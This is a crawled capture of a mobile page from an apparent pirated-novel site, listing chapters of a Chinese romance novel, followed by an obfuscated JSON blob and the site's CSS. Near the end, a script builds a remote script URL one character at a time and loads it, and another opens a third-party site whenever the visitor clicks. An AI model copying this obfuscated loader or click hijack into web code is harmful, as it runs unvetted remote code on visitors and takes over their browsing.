

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hguodu1.com/165/165083/
body_size: 4633
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>重逢后心机竹ma求上位最新章节_月驰新书作品集_重逢后心机竹ma求上位百度、新浪微博云盘txt下载_H国度备用站</title>
<meta name="keywords" content="重逢后心机竹ma求上位,重逢后心机竹ma求上位在线阅读,重逢后心机竹ma求上位最新章节,重逢后心机竹ma求上位txt下载,H国度备用站" />
<meta name="description" content="H国度备用站提供月驰新书作品_重逢后心机竹ma求上位最新章节全文免费在线阅读，重逢后心机竹ma求上位txt电子书免费下载。最快更新重逢后心机竹ma求上位，来自重逢后心机竹ma求上位" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="重逢后心机竹ma求上位" />
<meta property="og:description" content="" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="玄幻奇幻" />
<meta property="og:novel:author" content="月驰" />
<meta property="og:novel:book_name" content=">重逢后心机竹ma求上位" />
<meta property="og:novel:read_url" content="http://m.hguodu1.com/165/165083/">
<meta property="og:url" content="http://m.hguodu1.com/165/165083/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://m.hguodu1.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://m.hguodu1.com">H国度备用站</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">玄幻&middot;奇幻</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">仙侠&middot;武侠</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">都市&middot;言情</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">穿越&middot;历史</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">藏经阁</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">其他&middot;类别</a>
<a href="javascript:;" onclick="jump()" class="xuanyi "><font color="#FF0000">下载APP</font></a>
<script type="text/javascript">
function jump(){
    location.href="http://1.asdf1.xyz";
}
</script>

</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">玄幻奇幻小说</a>
			<span class="divide"></span>
			<a href="/165/165083/">重逢后心机竹ma求上位章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>重逢后心机竹ma求上位</h1>
				<p class="info">
					作者：<a href="/author/月驰">月驰</a><br />
					类型：玄幻奇幻<br />
					字数：453492<br />
					人气：52				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/165/165083/11648075.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(165083);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd"></div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>重逢后心机竹ma求上位最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/165/165083/11712338.html">小姐妹傅羡人</a></li>
	<li><a href="/165/165083/11712337.html">一辈子在一起</a></li>
	<li><a href="/165/165083/11712336.html">路稚宁搬家</a></li>
	<li><a href="/165/165083/11712335.html">发烧yun倒</a></li>
	<li><a href="/165/165083/11700946.html">上天台</a></li>
	<li><a href="/165/165083/11700945.html">惹人怜ai的路问渠</a></li>
	<li><a href="/165/165083/11695253.html">吃火锅</a></li>
	<li><a href="/165/165083/11695252.html">天台上的程舟</a></li>
	<li><a href="/165/165083/11688333.html">霍索加ru</a></li>
	<li><a href="/165/165083/11688332.html">傅羡人</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(165083);" id="getChapterList">&nbsp;全部章节列表...(共24章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者月驰的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 ">暂无其它作品</li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似重逢后心机竹ma求上位的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/201/201406/'><img src='/images//jipin-default.jpg' alt="爹你歇歇，今天lun到我骂李世民了"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/201/201406/'>爹你歇歇，今天lun到我骂李世民了</a></div></li><li><a href='/0/197/'><img src='/images//jipin-default.jpg' alt="电梯林小姐"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/197/'>电梯林小姐</a></div></li><li><a href='/0/210/'><img src='/images//jipin-default.jpg' alt="不写清楚的小说都是坑爹的"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/210/'>不写清楚的小说都是坑爹的</a></div></li><li><a href='/0/289/'><img src='/images//jipin-default.jpg' alt="小家碧玉"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/289/'>小家碧玉</a></div></li><li><a href='/0/476/'><img src='/images//jipin-default.jpg' alt="se遍天下"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/476/'>se遍天下</a></div></li><li><a href='/0/484/'><img src='/images//jipin-default.jpg' alt="跟他回家"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/484/'>跟他回家</a></div></li><li><a href='/0/585/'><img src='/images//jipin-default.jpg' alt="新婚快乐"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/585/'>新婚快乐</a></div></li><li><a href='/0/618/'><img src='/images//jipin-default.jpg' alt="挽灯"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/618/'>挽灯</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">玄幻奇幻小说</a>
			<span class="divide"></span>
			<a href="/165/165083/">重逢后心机竹ma求上位最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://m.hguodu1.com">H国度备用站移动版</a>   <a href="http://m.hguodu1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="165083"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/165/165083_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac479e6aa3d94dd08366cc05b36c6798","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0817gc.4pi0hc.com:8005/d/2013?t=0.5190836819484379
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K1{Ko1}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{}1p(moJ60h(m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{}1p(moJ60h(m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhhdo{sKmd(_CL}1oo0hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://hguodu1.com/css/h_wap.css
body_size: 14162
content:
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}
ol,ul{list-style:none}
caption,th{text-align:left}
q:after,q:before{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0;font-weight:700;font-size:14px}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}
.alert-info h4{color:#3a87ad}
.alert-lure{background-color:#f8b98e;border-color:#a57b5f;color:#f60}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block p,.alert-block ul{margin-bottom:0}
.alert-block p{margin-top:5px;font-size:12px}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}
.table{width:100%;margin-bottom:20px}
.table td,.table th{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}
.table th{font-weight:700}
.table thead th{vertical-align:bottom}
.table caption+thead tr:first-child td,.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child td,.table thead:first-child tr:first-child th{border-top:0}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed td,.table-condensed th{padding:4px 5px}
.table-bordered{border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.table-bordered td,.table-bordered th{border-left:1px solid #ddd}
.table-bordered caption+tbody tr:first-child td,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+thead tr:first-child th,.table-bordered tbody:first-child tr:first-child td,.table-bordered tbody:first-child tr:first-child th,.table-bordered thead:first-child tr:first-child th{border-top:0}
.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child,.table-bordered thead:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child,.table-bordered thead:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child,.table-bordered thead:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child,.table-bordered thead:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}
.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered caption+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered caption+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}
.row-fluid table td[class*=span],.row-fluid table th[class*=span],table td[class*=span],table th[class*=span]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}
.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}
.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}
.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}
.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}
.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}
.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}
.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}
.table-hover tbody tr.error:hover>td{background-color:#ebcccc}
.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}
.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}
.badge,.label{display:inline-block;padding:2px 4px;font-size:11.84px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.badge:empty,.label:empty{display:none}
a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.badge-important,.label-important{background-color:#b94a48}
.badge-important[href],.label-important[href]{background-color:#953b39}
.badge-warning,.label-warning{background-color:#f89406}
.badge-warning[href],.label-warning[href]{background-color:#c67605}
.badge-success,.label-success{background-color:#468847}
.badge-success[href],.label-success[href]{background-color:#356635}
.badge-info,.label-info{background-color:#3a87ad}
.badge-info[href],.label-info[href]{background-color:#2d6987}
.badge-inverse,.label-inverse{background-color:#333}
.badge-inverse[href],.label-inverse[href]{background-color:#1a1a1a}
.btn .badge,.btn .label{position:relative;top:-1px}
.btn-mini .badge,.btn-mini .label{top:0}
.hidden{display:none!important}
.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}
.clear,.clearfix:after{clear:both}
.lpic{float:left}
.rtext{overflow:hidden;zoom:1}
.column-2{zoom:1}
.column-2:after,.column-2:before{display:table;content:"";line-height:0}
.column-2:after{clear:both}
.column-2 .left{float:left}
.column-2 .right,.column-2-convert .left{overflow:hidden;zoom:1}
.column-2-convert .right{float:right}
.column-3{zoom:1}
.column-3:after,.column-3:before{display:table;content:"";line-height:0}
.column-3:after{clear:both}
.column-3 .c3-center,.column-3 .c3-left,.column-3 .c3-right{position:relative}
.column-3 .c3-left{float:left}
.column-3 .c3-center{overflow:hidden;zoom:1}
.column-3 .c3-right{float:right}
.fl{float:left}
.fr{float:right}
.ma{margin:0 auto}
.vm{vertical-align:middle}
.fixed-table{table-layout:fixed}
.range{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:100%}
.ac{text-align:center}
.al{text-align:left}
.ar{text-align:right}
.fb{font-weight:700}
.font-small{font-size:12px}
.font-normal{font-size:14px}
.font-big{font-size:16px}
.font-large{font-size:18px}
pre.note{word-wrap:break-word;white-space:pre-wrap;overflow:hidden;width:100%;margin:0;padding:0}
.space-10{font-size:0;padding-top:10px}
.space-20{font-size:0;padding-top:20px}
.img-border{padding:1px;background:#fff;border:1px solid #ccc}
.yahei{font-family:arial,'Hiragino Sans GB','Microsoft Yahei','微软雅黑','宋体',STHeiti}
.bottom-tools{display:none;position:fixed;right:0;bottom:30px}
html.ie6 .bottom-tools{position:absolute}
.bottom-tools .gotop{display:block;width:44px;height:56px;background:#ccc;position:relative;cursor:pointer}
.radius-5{border-radius:5px!important}
.radius-8{border-radius:8px!important}
.radius-big{border-radius:50px!important}
.button-small{display:inline-block;font-size:12px;padding:0 9px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:24px;height:24px;border:none}
.button-small img{float:left}
.button-small-2{display:inline-block;font-size:14px;padding:0 9px;cursor:pointer;border-radius:6px;font-family:Arial,'宋体';text-decoration:none;line-height:26px;height:26px;border:none}
.button-small-2 img{float:left}
.button-medium{display:inline-block;font-size:14px;padding:0 14px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:30px;height:30px;border:none;font-weight:700}
.button-medium img{float:left}
.button-large{display:inline-block;font-size:16px;padding:0 20px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:36px;height:36px;border:none;font-weight:700}
.button-large img{float:left}
.button-input{display:inline-block;font-size:16px;padding:0 12px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:34px;height:34px;border:none;width:120px;text-align:center;font-weight:700}
.button-input img{float:left}
.button{color:#fff;background:#353535}
.button:hover{color:#fff;background:#292929;text-decoration:none}
.button:active{color:#fff;background:#1e1e1e}
.button-link{color:#0a8abf}
.button-link:hover{color:#07678f;text-decoration:underline}
.button-b{padding-top:6px;padding-bottom:5px;font-size:14px;font-weight:700}
html.ie6 .button-b{padding-top:4px}
.button-disabled{cursor:default!important;filter:none!important;border-color:#bbb!important;background:#d1d1d1!important;box-shadow:0 1px 1px lightGrey,inset 0 1px 1px #f5f5f5!important;text-shadow:none;color:#999!important}
.button-disabled .sp{border-left-color:#ddd;border-right-color:#c6c6c6}
.button-winered{color:#fff;background:#8b0000}
.button-winered:hover{color:#fff;background:#710000;text-decoration:none}
.button-winered:active{color:#fff;background:#5d0000}
.button-grey{color:#656565;background:#d3d3d3}
.button-grey:hover{color:#656565;background:#c7c7c7;text-decoration:none}
.button-grey:active{color:#656565;background:#bdbdbd}
.button-blue{color:#fff;background:#0a86ba}
.button-blue:hover{color:#fff;background:#0875a2;text-decoration:none}
.button-blue:active{color:#fff;background:#07678f}
.button-green{color:#fff;background:#479c4f}
.button-green:hover{color:#fff;background:#3f8a46;text-decoration:none}
.button-green:active{color:#fff;background:#397c3f}
.button-lightgreen{color:#fff;background:#00bbb0}
.button-lightgreen:hover{color:#fff;background:#00a198;text-decoration:none}
.button-lightgreen:active{color:#fff;background:#008d85}
.button-orange{color:#fff;background:#fa6400}
.button-orange:hover{color:#fff;background:#e05a00;text-decoration:none}
.button-orange:active{color:#fff;background:#cc5200}
.button-gray-read{color:#fff;background:#deacac}
.button-gray-read:hover{color:#fff;background:#d69a9a;text-decoration:none}
.button-gray-read:active{color:#fff;background:#d08c8c}
.button-t-green{background-color:#699c69;background-image:-moz-linear-gradient(top,#75a875,#578a57);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75a875),to(#578a57));background-image:-webkit-linear-gradient(top,#75a875,#578a57);background-image:-o-linear-gradient(top,#75a875,#578a57);background-image:linear-gradient(to bottom,#75a875,#578a57);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75a875', endColorstr='#ff578a57', GradientType=0);border:1px solid #95a995;color:#fff!important;text-shadow:0 0 2px #3e4d3e;border-radius:5px;cursor:pointer;text-decoration:none}
